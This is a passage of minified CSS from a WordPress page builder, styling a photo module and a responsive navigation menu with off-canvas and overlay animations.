px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}.fl-node-60b7eff4dd8ff .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 190px;}} .fl-node-60b7eff4dd8ff > .fl-module-content {margin-top:10px;margin-bottom:10px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8ff.fl-module > .fl-module-content {margin-top:-10px;margin-left:20px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8ff.fl-module > .fl-module-content {margin-top:-10px;}}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-60b7eff4dd8f5 .menu > li {display: inline-block;}.fl-node-60b7eff4dd8f5 .menu li {border-left: none;border-top: none;}.fl-node-60b7eff4dd8f5 .menu li li {border-top: none;border-left: none;}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-60b7eff4dd8f5 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-60b7eff4dd8f5 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #464443;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#464443;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #464443;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:focus,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #rgb(1,58,155);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #303030;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #rgb(1,58,155);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #303030;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #rgb(1,58,155);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle {color: #963b26;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle rect {fill:#464443;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay {background-color: rgba(58,58,58,0.95);}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu {text-align: center;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen 